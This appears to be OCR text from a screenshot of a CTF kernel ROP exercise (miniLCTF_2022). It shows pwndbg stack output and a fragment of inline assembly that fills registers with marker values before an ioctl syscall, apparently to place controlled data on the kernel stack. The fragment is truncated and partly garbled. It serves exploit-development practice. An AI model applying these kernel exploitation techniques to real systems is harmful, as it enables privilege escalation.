 ~/kernel-rop/miniLCTF_2022
pwn@pwn-virtual-machine: ~/kernel-rop/miniLCTF_2022
pwndbg> stack 50
00:0000│ rsp 0xffffc900001fff00 —▸ 0xffffffff81319232 ◂— cmp eax, 0xfffffdfd /*
0x49af75fffffdfd3d */
01:0008│ 0xffffc900001fff08 —▸ 0xffffc900001fff58 ◂— adc eax, 0x151515 /* 0x
15151515 */
02:0010│ 0xffffc900001fff10 ◂— 0
... ↓ 3 skipped
06:0030│ rbp 0xffffc900001fff30 —▸ 0xffffc900001fff48 ◂— 0
07:0038│ 0xffffc900001fff38 —▸ 0xffffffff81bb9607 ◂— mov qword ptr [rbx + 0x
50], rax /* 0xe8df894850438948 */
08:0040│ 0xffffc900001fff40 ◂— 0
09:0048│ 0xffffc900001fff48 ◂— 0
0a:0050│ 0xffffc900001fff50 —▸ 0xffffffff81c0008c ◂— mov rcx, qword ptr [rsp
+ 0x58] /* 0x9c8b4c58244c8b48 */
0b:0058│ 0xffffc900001fff58 ◂— adc eax, 0x151515 /* 0x15151515 */
0c:0060│ 0xffffc900001fff60 ◂— adc al, 0x14 /* 0x14141414 */
0d:0068│ 0xffffc900001fff68 ◂— adc edx, dword ptr [rbx] /* 0x13131313 */
0e:0070│ 0xffffc900001fff70 ◂— adc dl, byte ptr [rdx] /* 0x12121212 */
0f:0078│ 0xffffc900001fff78 —▸ 0x7ffe48a37ed0 —▸ 0x402ec0 ◂— endbr64 /* 0x8
d4c5741fa1e0ff3 */
10:0080│ 0xffffc900001fff80 —▸ 0x400518 ◂— 0
11:0088│ 0xffffc900001fff88 ◂— 0x206
12:0090│ 0xffffc900001fff90 ◂— adc byte ptr [rax], dl /* 0x10101010 */
13:0098│ 0xffffc900001fff98 ◂— cdq /* 0x99999999 */
et = 0xffff888000000000 + 0
m(
".intel_syntax noprefix;
"mov r15, 0x15151515;"
"mov r14, 0x14141414;"
"mov r13, 0x13131313;"
"mov r12, 0x12121212;"
"mov r11, 0x11111111;"
"mov r10, 0x10101010;"
"mov r9, 0x99999999;"
"mov r8, 0x88888888;"
"mov rax, 0x10;"
"mov rcx, 0xcccccccc;"
"mov rdx, target;"
"mov rsi, 0x1BF52;"
"mov rdi, fd;"
"syscall;"
".att_syntax;"
C 制表符宽度：8